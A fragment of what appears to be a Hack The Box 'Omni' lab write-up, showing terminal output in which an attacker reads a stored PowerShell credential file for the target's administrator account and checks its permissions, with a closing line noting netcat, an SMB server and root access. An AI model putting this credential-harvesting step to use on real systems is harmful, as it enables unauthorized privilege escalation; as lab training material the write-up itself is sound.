 Kali-Linux
type iot-admin.xml
type iot-admin.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
  <Obj RefId="0">
    <TN RefId="0">
      <T>System.Management.Automation.PSCredential</T>
      <T>System.Object</T>
    </TN>
    <ToString>System.Management.Automation.PSCredential</ToString>
    <Props>
      <S N="UserName">omni\administrator</S>
      <SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000000000
10660000000100002000000000855856bea37267a6f9b37f9ebad14e910d62feb252fdc98a48634d18ae4ebe000000000e80000000020000200000000648
8cd59a0cc43932e3382b5197a1928ce91e87321c0d3d785232371222f554830000000b6205d1abb57026bc339694e42094fd7ad366fe93cbdf1c8c8e729
49f56d7e84e40b92e90df02d635088d789ae52c0d640000000403cfe531963fc59aa5e15115091f6daf994d1afb3c2643c945f2f4b8f15859703650f274
7a60cf9e70b56b91cebfab773d0ca89a57553ea1040af3ea3085c27</SS>
    </Props>
  </Obj>
</Objs>
icacls iot-admin.xml
icacls iot-admin.xml
iot-admin.xml NT AUTHORITY\SYSTEM:(I)(F)
              BUILTIN\Administrators:(I)(F)
              OMNI\app:(I)(F)
Successfully processed 1 files; Failed processing 0 files
PS C:\Data\Users\app>
PS C:\Data\Users\app> .
HTB - Omni 10.10.14.16 10.10.10.204 1 Enumeration 2 nc 443 3 smbserver > 16:48 08 Sep root !!!